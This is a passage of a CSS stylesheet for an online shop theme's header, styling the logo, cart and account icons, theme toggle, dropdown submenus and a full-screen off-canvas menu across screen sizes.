  .header .theme .theme__toggle-wrap .theme__icon {
    left: 2px;
    width: 1rem;
    height: 1rem;
  }
}
.header .theme .theme__toggle-wrap .theme__icon svg {
  position: absolute;
  width: 100%;
  height: 100%;
}
.header .theme .theme__toggle-wrap .theme__icon svg:nth-child(1) {
  opacity: 1;
}
.header .theme .theme__toggle-wrap .theme__icon svg:nth-child(2) {
  opacity: 0;
  color: rgb(var(--color-foreground));
}

[data-scheme=dark] .header__toggle-scheme-dark .theme .theme__toggle {
  background-color: rgb(150, 150, 150) !important;
}

.header__toggle-scheme-dark .theme .theme__toggle {
  background-color: #ffffff !important;
}
.header__toggle-scheme-dark .theme .theme__toggle::before {
  transform: translate(100%, -50%) !important;
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon {
  transform: translate(2.3rem, -50%) !important;
  left: 3.5px !important;
}
@media screen and (max-width: 400px) {
  .header__toggle-scheme-dark .theme .theme__toggle::before {
    transform: translate(80%, -50%) !important;
  }
  .header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon {
    transform: translate(1.3rem, -50%) !important;
  }
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon svg:nth-child(2) {
  opacity: 1 !important;
}
.header__toggle-scheme-dark .theme .theme__toggle ~ .theme__icon svg:nth-child(1) {
  opacity: 0 !important;
}

.header__shop-name {
  display: flex;
  align-items: center;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}

.header__icon-shop-name {
  display: none;
  margin-right: 3.2rem;
  color: rgb(var(--color-foreground));
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
}
@media screen and (min-width: 1200px) {
  .header__icon-shop-name {
    display: block;
  }
}

.header__icon-shop-name {
  margin-right: 0;
  margin-left: 1rem;
  font-weight: var(--font-subtitle-weight);
}

@media screen and (min-width: 1200px) {
  .header {
    position: static;
    display: grid;
  }
  .header > .header__heading, .header > .header__heading-link {
    grid-area: heading;
  }
  .header__inline-menu {
    grid-area: navigation;
    align-items: center;
    height: 100%;
  }
  .header__inline-menu .list-menu--inline {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > .list-menu__item {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > .list-menu__item > span {
    height: 100%;
    min-height: var(--header-height);
  }
  .header__inline-menu .list-menu--inline > li > a {
    height: 100%;
  }
  .header__inline-menu .list-menu--inline > li > a > span {
    height: 100%;
  }
  .header__inline-menu li {
    flex: none;
  }
  .header__column {
    grid-area: column;
  }
  .header__cart,
  .header__icon--cart {
    grid-area: cart;
  }
  .header__offcanvas {
    grid-area: offcanvas;
  }
  .header--left {
    grid-template-columns: auto auto 1fr auto;
    grid-template-areas: "offcanvas heading navigation column";
  }
  .header--left .header__inline-menu {
    display: flex;
    justify-content: flex-start;
    margin-right: auto;
    margin-left: 2rem;
  }
  .header--left > .header__heading, .header--left > .header__heading-link {
    margin-right: 0;
  }
  .header--left .header__offcanvas {
    margin-right: 1.6rem;
  }
  .header--left .header__column {
    margin-left: 0;
  }
  .header--center {
    grid-template-columns: auto 1fr auto 1fr;
    grid-template-areas: "offcanvas navigation heading column";
  }
  .header--center .header__inline-menu {
    justify-content: flex-start;
    margin-left: -1.2rem;
  }
  .header--center .header__offcanvas {
    margin-right: 2rem;
  }
  .header--center > .header__heading, .header--center > .header__heading-link {
    margin-right: 0;
    align-items: center;
    text-align: center;
  }
  .header--center .header__column {
    margin-left: auto;
  }
  .header--top {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "offcanvas heading column" "navigation navigation navigation";
    justify-items: start;
    align-items: center;
    position: relative;
    padding-top: 1.8rem;
  }
  .header--top .header__heading,
  .header--top .header__inline-menu,
  .header--top .header__heading-link {
    margin: auto;
  }
  .header--top .header__offcanvas-toggle {
    z-index: 2;
  }
}
.header *[tabindex="-1"]:focus {
  outline: none;
}

.header__heading {
  display: inline-flex;
  align-items: center;
  margin: 0;
  line-height: 0;
}

.header__heading span {
  line-height: 1;
  text-transform: var(--font-header-menu-text-transform);
}

.header > .header__heading-link span {
  display: flex;
  align-items: center;
  line-height: 1;
  text-transform: var(--font-header-menu-text-transform);
}

.header__heading,
.header__heading-link {
  justify-self: center;
}

.header__heading-link {
  display: inline-block;
  text-decoration: none;
  word-break: break-word;
  max-width: 100%;
}
@media screen and (max-width: 1199px) {
  .header__heading-link {
    max-width: 350px;
  }
}

.header__heading .header__heading-link {
  display: flex;
  padding: 0;
}

.header__heading-link:hover .h2 {
  color: rgb(var(--color-foreground));
}

.header__heading-link .h2 {
  line-height: 1;
  color: rgba(var(--color-foreground), 0.75);
}

.header__heading-logo {
  display: block;
  height: auto;
  max-height: calc(var(--header-height) - 0.8rem);
  object-fit: contain;
}
@media screen and (max-width: 576px) {
  .header__heading-logo {
    max-width: 85px;
  }
}

.header__heading-logo--overlay {
  display: none;
}

@media screen and (min-width: 990px) {
  .header__heading,
  .header__heading-link {
    justify-self: start;
    align-items: center;
  }
  .header--center .header__heading-link,
  .header--center .header__heading {
    justify-self: center;
  }
}
/* Header column */
.header__column {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex: none;
}

/* Header icons */
.header__icons {
  display: flex;
  grid-area: icons;
  justify-self: end;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}

.header__icon,
.header__icon span {
  display: flex;
  align-items: center;
  justify-content: center;
}

.header__icon span {
  height: 100%;
}

.header__icon .icon {
  width: 1.4rem;
  height: 1.4rem;
  transition: var(--duration-default);
  color: rgba(var(--color-foreground));
}

.header__icon--account .icon {
  width: 1.8rem;
  height: 1.8rem;
  display: block;
}
@media screen and (min-width: 1360px) {
  .header__icon--account .icon {
    display: none;
  }
}

.link--text.header__icon:hover .icon {
  color: rgb(var(--color-foreground));
}

.header__icon--menu {
  width: 4.4rem;
  height: 4.4rem;
  margin-left: -1rem;
  margin-top: 0.4rem;
}
@media screen and (min-width: 1200px) {
  .header__icon--menu {
    margin: 0;
  }
}
.header__icon--menu span {
  width: 100%;
}

.header__icon::after {
  content: none;
}

.header__icon .icon {
  fill: none;
  vertical-align: middle;
}

.header__icon--cart {
  position: relative;
  gap: 0.4rem;
  min-width: 4.4rem;
  width: auto;
  height: 4.4rem;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem) !important;
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
}
@media screen and (min-width: 1200px) {
  .header__icon--cart {
    margin: 0;
  }
}
.header__icon--cart:hover .cart-count-bubble {
  background-color: rgba(var(--color-button));
  /*color: rgb(var(--color-button-text));*/
  border-color: rgba(var(--color-button));
}
.header__icon--cart .icon {
  width: 1.8rem;
  height: 1.8rem;
  display: block;
}
@media screen and (min-width: 1360px) {
  .header__icon--cart .icon {
    display: none;
  }
}
.header__icon--cart .icon path {
  fill: rgba(var(--color-foreground));
}
.header__icon--cart > span {
  position: static !important;
  width: 100%;
  margin: 0;
  display: none;
}
@media screen and (min-width: 1360px) {
  .header__icon--cart > span {
    display: flex;
  }
}

.header__icon--search {
  gap: 0.8rem;
  min-height: 4.4rem;
}
.header__icon--search .icon {
  width: 1.5rem;
  height: 1.5rem;
}

.header__icon--search,
.header__icon--cart {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}

.header__icon .header__icon-name {
  display: none;
}

.header__icon--search .header__icon-name {
  position: relative;
  text-transform: uppercase;
}

/* Header account */
.header__account {
  display: none;
  align-items: center;
  position: relative;
  transition: var(--duration-default);
  cursor: pointer;
}
@media screen and (min-width: 1200px) {
  .header__account {
    display: inline-flex;
  }
}
.header__account details {
  height: 100%;
}
.header__account details summary {
  height: 100%;
}
.header__account details summary .header__icon-name {
  height: 100%;
}

.no-js .header__account details {
  min-width: 50px;
}
.no-js .header__toggle-scheme {
  display: none;
}

.header__account-modal {
  position: absolute;
  top: 100%;
  right: -3rem;
  display: flex;
  flex-direction: column;
  padding: 2.4rem;
  width: 20rem;
  height: auto;
  margin: 0;
  font-weight: var(--font-body-weight);
  text-transform: none;
  background-color: rgb(var(--color-header-background));
  border-radius: 0.4rem;
  transform: translateY(0rem);
  transition: opacity var(--duration-default);
  animation: animateMenuOpen var(--duration-default) ease;
  z-index: 10;
  opacity: 0;
  box-shadow: 0px 40px 60px rgba(0, 0, 0, 0.05);
  cursor: auto;
}

details[open] > .header__account-modal {
  transform: translateY(0rem);
  opacity: 1;
}

.header__account__login {
  width: 100%;
  min-height: 4.5rem;
  font-size: 1.2rem !important;
}

.header__account__login .icon {
  width: 1.5rem;
  height: 1.5rem;
  color: rgb(var(--color-button-text)) !important;
}

.header__account__logout .icon {
  color: rgb(var(--color-button-text)) !important;
}

.header__account__register {
  display: inline;
  margin-top: 1rem;
  font-size: 1.5rem;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
}
.header__account__register span {
  position: relative;
}
.header__account__register span::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.header__account__register:hover span::after {
  width: 100%;
}

.header__account__link span,
.header__account__address span {
  position: relative;
}
.header__account__link span::after,
.header__account__address span::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.header__account__link:hover span::after,
.header__account__address:hover span::after {
  width: 100%;
}

.header__account__name {
  margin-bottom: 0.8rem;
  padding-bottom: 1.6rem;
  color: rgba(var(--color-foreground));
  border-bottom: 0.1rem solid rgb(var(--color-accent));
  font-size: var(--font-header-menu-link-size);
  font-weight: 500;
}

.header__account__body {
  margin: 0;
  padding: 0;
  list-style: none;
}

.header__account__body a {
  display: block;
  font-size: 1.2rem;
  padding: 0.8rem 0;
  text-decoration: none;
  transition: var(--duration-default);
}

.header__account__logout {
  margin-top: 1.6rem;
  width: 100%;
  min-height: 4.5rem;
}

@keyframes animateSearchOpen {
  0% {
    opacity: 0;
    transform: translateY(-1.5rem);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.header__icons > * {
  padding: 0 1.6rem;
}

.header__icon--cart {
  padding-left: 0;
  transition: var(--duration-default);
}
@media screen and (min-width: 990px) {
  .header__icon--cart {
    padding-left: 1.6rem;
  }
}
@media screen and (min-width: 1360px) {
  .header__icon--cart {
    padding-left: 0;
  }
}

@media screen and (min-width: 1360px) {
  .header__icon .header__icon-name {
    display: flex;
  }
  .header__account summary {
    gap: 0.8rem;
  }
}
@media screen and (max-width: 989px) {
  menu-drawer ~ .header__icons .header__icon--account {
    display: none;
  }
}
/*Header social*/
.header .header__social {
  display: none;
}

@media screen and (min-width: 990px) {
  .header .header__social {
    flex: 1;
    display: flex;
    justify-content: flex-start;
  }
  .header .header__social:not(:last-child) {
    margin-right: 2rem;
  }
}
/* Search */
menu-drawer + .header__search {
  display: none;
}

.header:not(.header--has-menu) * > .header__search {
  display: none;
}

.header__search {
  display: inline-flex;
  align-items: center;
  align-self: center;
  justify-content: center;
  cursor: pointer;
}

noscript .header__search {
  height: 100%;
}

.search-modal__heading {
  max-width: 80%;
}

.icon-close {
  transition: var(--duration-default);
  color: rgb(var(--color-button));
}

.icon-close path {
  stroke-width: 0.3;
}

/* Header menu drawer */
.header__icon--menu .icon {
  display: block;
  position: absolute;
  opacity: 1;
  transform: scale(1);
  transition: transform 150ms ease, opacity 150ms ease;
}

details:not([open]) > .header__icon--menu .icon-close {
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8) rotate(-90deg);
}

details[open] > .header__icon--menu .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8) rotate(90deg);
}

.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close {
  visibility: hidden;
}

.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {
  visibility: visible;
  opacity: 1;
  transform: scale(1.07);
}

.header__inline-menu details[open] > .header__submenu {
  opacity: 1;
  transform: translateY(0rem);
  animation: animateMenuOpen var(--duration-default) ease;
}

/* Header menu */
.header__offcanvas-left {
  display: none;
}
.header__offcanvas-left:hover .header__offcanvas:not(:hover),
.header__offcanvas-left:hover .header__shop-name:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .header__icon-name,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .currency-country,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .header__icon-shop-name,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .icon-hamburger,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .icon-search,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .header__icon-name,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .currency-country,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .header__icon-shop-name,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .icon-hamburger,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}

.header__offcanvas {
  display: none;
}
.header__offcanvas .newsletter__button {
  padding: 1rem 1rem;
  min-width: 17.5rem;
  width: 17.5rem;
}
.header__offcanvas .header__offcanvas-submenu {
  padding-left: 1.6rem;
}
.header__offcanvas .header__offcanvas-submenu .header__offcanvas-submenu {
  margin-top: 8px;
  padding-bottom: 8px;
}
.header__offcanvas .header__offcanvas-submenu .link {
  text-decoration: none;
  text-transform: capitalize;
  font-size: 18px;
}
.header__offcanvas .fullscreen-menu2 .link {
  font-size: 16px;
}
.header__offcanvas .header__offcanvas-categories {
  display: flex;
  gap: 0.8rem;
  justify-content: center;
  flex-wrap: wrap;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories {
    flex-wrap: nowrap;
    justify-content: flex-end;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
  position: relative;
  height: 30rem;
  width: calc(50% - 0.8rem);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:first-child {
  width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
    width: calc(33.3333333333% - 0.8rem);
    height: 39rem;
  }
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:first-child {
    width: calc(33.3333333333% - 0.8rem);
  }
}
@media screen and (min-width: 1560px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
    height: 49rem;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:hover img {
  transform: scale(1.05);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-2 {
  width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-2 {
    width: calc(50% - 0.8rem);
    height: 39rem;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-1 {
  width: 100%;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories_img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 6px;
  background-color: rgba(var(--color-foreground), 0.3);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 6px;
  transition: var(--duration-default);
}
.header__offcanvas .header__offcanvas-categories h3 {
  position: absolute;
  bottom: 6rem;
  left: 3.6rem;
  color: #ffffff;
  max-width: 90%;
  margin: 0;
  padding-right: 3.6rem;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link {
  position: absolute;
  left: 3.6rem;
  bottom: 3rem;
  color: #ffffff;
  text-decoration: none;
  font-weight: 500;
  font-size: var(--font-header-menu-link-size);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link:after {
  width: 100%;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link:hover:after {
  width: 0;
}

.header__offcanvas-menu {
  position: fixed;
  display: none;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100vh;
  z-index: 12;
  background-color: rgb(var(--color-base-background-1));
}

.header__offcanvas_menu-reveal {
  padding: 2.5rem 0 2rem;
}

@keyframes animateOffcanvasMenuOpen {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes animateOffcanvasMenuOpacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.header__search-top {
  display: block;
}

@media screen and (min-width: 1200px) {
  .header__offcanvas {
    display: block;
  }
  .header__offcanvas-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .header--top .header__offcanvas-left {
    gap: 1.6rem;
  }
  .header__search-top {
    display: none;
  }
  .header__offcanvas-menu--open {
    display: flex;
    justify-content: center;
    animation: animateOffcanvasMenuOpen 0.3s ease;
    padding-top: calc(var(--header-height) + var(--header-height));
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper {
    animation: animateOffcanvasMenuOpacity 0.5s ease;
    width: 100%;
    overflow: auto;
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper::-webkit-scrollbar {
    width: 3px;
    height: 3px;
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper::-webkit-scrollbar-thumb {
    background-color: rgba(var(--color-foreground), 0.7);
    border-radius: 100px;
  }
}
.menu-drawer-container.menu-opening .header__modal-close-button {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: none;
  height: 4.4rem;
  width: 4.4rem;
  color: rgba(var(--color-foreground), 0.55);
  background-color: transparent;
  border-radius: 50%;
  cursor: pointer;
}
.menu-drawer-container.menu-opening .header__modal-close-button .icon-close {
  width: 1.4rem;
  height: 1.4rem;
  transition: var(--duration-default) ease;
}
.menu-drawer-container.menu-opening .header__modal-close-button:hover .icon-close {
  transform: rotate(90deg);
}

.header__offcanvas-toggle {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.6rem 0;
  height: 4.4rem;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  color: rgba(var(--color-foreground));
  margin-left: 2px;
  text-decoration: none;
  padding: 1.6rem 1.6rem 1.6rem 0;
  transition: var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link:hover .icon-hamburger rect:nth-child(2) {
  width: 1.8rem;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon {
  width: 1.4rem;
  height: 1.4rem;
  transition: transform var(--duration-default), opacity var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-hamburger {
  width: 16px;
  height: 16px;
  margin-top: 4px;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-hamburger rect:nth-child(2) {
  transition: width var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-close {
  opacity: 0;
}
.header__offcanvas-toggle.active .icon-hamburger {
  opacity: 0;
  transform: rotate(90deg);
}
.header__offcanvas-toggle.active .icon-close {
  opacity: 1;
}
.header__offcanvas-toggle.active .header__shop-name {
  display: none;
}
.header__offcanvas-toggle:hover.active .icon-close {
  transform: rotate(90deg);
}
.header__offcanvas-toggle:hover .header__search:not(:hover) .header__icon-name {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__search:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__offcanvas-toggle-link:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__offcanvas-toggle-link:not(:hover) .header__icon-shop-name {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}

.header__offcanvas-toggle-link--close {
  display: none;
}

.header__offcanvas-toggle.active {
  z-index: 99;
}
.header__offcanvas-toggle.active .header__offcanvas-toggle-link--close {
  display: block;
  padding: 1.6rem 2.6rem 1.6rem 0;
}
.header__offcanvas-toggle.active .header__offcanvas-toggle-link {
  display: none;
}
.header__offcanvas-toggle.active .header__icon-shop-name {
  display: none;
}

.header__offcanvas-toggle:hover:before,
.header__offcanvas-toggle:hover:after {
  background: rgba(var(--color-foreground), 1);
}

.header__offcanvas-wrapper {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  justify-content: space-between;
  gap: 2rem 25rem;
  padding-bottom: 5rem;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-wrapper {
    gap: 2rem 16rem;
    padding-bottom: 0;
  }
}
@media screen and (min-width: 1560px) {
  .header__offcanvas-wrapper {
    gap: 2rem 26rem;
  }
}

.header__offcanvas-fullscreen-menu {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
}

.header__offcanvas-menu-top {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.header__offcanvas-menu-full {
  width: 100%;
  margin: 0;
}

.header__offcanvas-subscribe {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  height: 100%;
}

.header__offcanvas-list {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: none;
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 3;
}
@media screen and (max-height: 790px) {
  .header__offcanvas-list {
    max-height: 400px;
  }
}

.header__offcanvas-item {
  position: relative;
  width: 100%;
}
.header__offcanvas-item span {
  font-weight: var(--font-body-weight);
}

.header__offcanvas-link {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-block: 1.6rem;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
  text-decoration: none;
}

.fullscreen-menu2 a {
  color: rgb(var(--color-foreground-secondary));
  font-size: 1.8rem;
}

.header__offcanvas-description {
  max-width: 54rem;
  font-size: 1.2rem;
  font-weight: var(--font-body-weight);
  color: rgba(var(--color-foreground), 0.35);
  text-transform: none;
}
.header__offcanvas-description p {
  margin: 0;
}
@media screen and (max-width: 1200px) {
  .header__offcanvas-description {
    max-width: 60rem;
  }
}

.header__offcanvas-aside {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  grid-row-start: 1;
  grid-row-end: 3;
  grid-column-start: 2;
  grid-column-end: 3;
  gap: 4vw;
}
@media screen and (min-width: 1600px) {
  .header__offcanvas-aside {
    gap: 7vw;
  }
}
.header__offcanvas-aside .header__promo {
  position: relative;
  padding: 2.4rem;
  width: 80%;
  height: 49rem;
  max-width: 100%;
  max-height: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo {
    padding: 4.8rem;
    width: 85.6rem;
    height: 51.2rem;
  }
}
@media screen and (max-height: 725px) {
  .header__offcanvas-aside .header__promo {
    height: 60vh;
  }
}
.header__offcanvas-aside .header__promo-info {
  display: flex;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  gap: 3.2rem;
  height: 100%;
  z-index: 2;
}
.header__offcanvas-aside .header__promo-info * {
  z-index: inherit;
}
.header__offcanvas-aside .header__promo-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(var(--color-overlay), 0.6);
  border-radius: 0.5rem;
  overflow: hidden;
}
.header__offcanvas-aside .header__promo-text {
  max-width: 39.2rem;
}
.header__offcanvas-aside .header__promo-heading {
  font-size: var(--font-heading-h2-size);
  color: #fff;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo-heading {
    font-size: var(--font-heading-h1-size);
  }
}
.header__offcanvas-aside .header__promo-description {
  margin-top: 1.6rem;
  font-size: 1.8rem;
  color: #fff;
}
.header__offcanvas-aside .header__promo-button {
  padding-inline: 4rem;
  min-width: 18.6rem;
  min-height: 6rem;
  height: 6rem;
}
.header__offcanvas-aside .header__promo--articles {
  width: 37rem;
  max-width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo--articles {
    width: 41.6rem;
  }
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__promo--articles {
    height: 70vh;
  }
}
.header__offcanvas-aside .header__promo--articles .header__promo-info {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
}
.header__offcanvas-aside .header__promo--articles .header__promo-text {
  max-width: auto;
}
.header__offcanvas-aside .header__promo--articles .header__promo-description {
  margin-top: 0.8rem;
}
.header__offcanvas-aside .header__promo img {
  z-index: -1;
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__articles {
    height: 65vh;
  }
}
.header__offcanvas-aside .header__articles .header__article:not(:first-child) {
  margin-top: -0.1rem;
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__articles .article-card-small {
    padding-block: 0.8rem;
  }
}
.header__offcanvas-aside .header__articles .header__subtitle {
  margin-bottom: 2.4rem;
}
.header__offcanvas-aside .header__articles .header__article-button {
  margin-top: 2.4rem;
}

.header__offcanvas-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: 1fr;
  margin-top: 7.7rem;
}

.header .header__social {
  margin-top: auto;
  max-width: 16.5rem;
}
.header .header__social li:first-child a {
  padding-left: 0;
}

.header__inline-menu {
  display: none;
}

.header__inline-menu .header__menu-item {
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
}

.header--center .header__heading-link {
  margin-left: 0;
}

@media screen and (min-width: 1200px) {
  .header__inline-menu {
    display: block;
  }
  .header--center .header__inline-menu {
    display: flex;
  }
}
.header__menu {
  padding: 0 1rem;
}

.header__menu-item {
  overflow: hidden;
  padding: 1.6rem;
  text-decoration: none;
  color: rgb(var(--color-foreground));
}
.header__menu-item .icon-caret {
  transition: var(--duration-default);
  color: rgb(var(--color-accent));
}

.list-menu--inline {
  max-height: 100%;
  align-items: center;
}
.list-menu--inline .header__menu-item {
  padding: 0 1.2rem;
}
.list-menu--inline .header__menu-item span {
  display: flex;
  align-items: center;
  padding: 0;
  border-width: 0.1rem;
  border-color: transparent;
  border-style: solid;
  transition: color var(--duration-default);
}
.list-menu--inline .header__menu-item span::after {
  height: 0.2rem;
  bottom: -1px;
}
.list-menu--inline .header__menu-item span .icon-caret {
  position: static;
  margin-left: 0.4rem;
}
.list-menu--inline .header__menu-item.header__menu-item--active {
  text-decoration: none;
}
.list-menu--inline .header__menu-item.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.list-menu--inline .header__menu-item.header__menu-item--active span::after {
  width: 100%;
}
.list-menu--inline .header__menu-childitem ul {
  position: absolute;
  left: 97%;
  width: max-content;
  height: calc(100% + 3px);
  top: -2px;
}
.list-menu--inline .header__menu-childitem ul::before {
  content: "";
  width: 25px;
  background: rgb(var(--color-header-background));
  height: 100%;
  position: absolute;
  left: -15px;
  border-left: 1px solid rgb(var(--color-border));
}
.list-menu--inline span.header__active-menu-item {
  color: rgb(var(--color-foreground));
}
.list-menu--inline span.header__active-menu-item::after {
  width: 100%;
}
.list-menu--inline details[open] > .header__menu-item span {
  color: rgb(var(--color-foreground)) !important;
}
.list-menu--inline details[open] > .header__menu-item span::after {
  width: 100%;
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item span {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item span::after {
  width: 0;
}
.list-menu--inline:hover .header__menu-item:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .header__menu-item:not(:hover) span {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .header__menu-item:not(:hover) span::after {
  width: 0;
}
.list-menu--inline:hover .header__menu-item .header__active-menu-item {
  color: rgb(var(--color-foreground));
}

.header__inline-menu .header__menu-item {
  align-items: flex-start;
}

.header__menu-item > span {
  position: relative;
}

.header__icon .header__icon-name {
  text-decoration: none;
  line-height: 1.9rem;
  color: rgb(var(--color-foreground));
  transition: var(--duration-default);
  text-transform: uppercase;
}

.header__submenu {
  text-transform: none;
  border-radius: 0 0 0.4rem 0.4rem;
  transition: opacity var(--duration-default) ease;
  z-index: 15;
  border: 1px solid rgb(var(--color-border));
  border-top: 2px solid rgb(var(--color-accent));
  background-color: rgb(var(--color-header-background));
}
.header__submenu .header__menu-item {
  height: auto;
  padding: 0.4rem 0;
  font-size: 1.5rem;
  font-weight: var(--font-body-weight);
  text-transform: none;
  transition: background var(--duration-default);
  border-radius: 0.3rem;
  line-height: 140%;
}
.header__submenu .header__menu-item.header__menu-item--active {
  text-decoration: none;
}
.header__submenu .header__menu-item.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.header__submenu .header__menu-item.header__menu-item--active span::after {
  width: 100%;
}
.header__submenu .header__menu-item span {
  position: relative;
  padding: 0;
  border: none;
}
.header__submenu .header__menu-item:hover .icon-caret {
  transform: rotate(-90deg) translateY(0.5rem);
  color: rgb(var(--color-accent));
}

.header__menu-item .icon-caret {
  right: 0.8rem;
  z-index: 0;
}

details-disclosure > details {
  position: relative;
}

@keyframes animateMenuOpen {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes animateLocalOpen {
  0% {
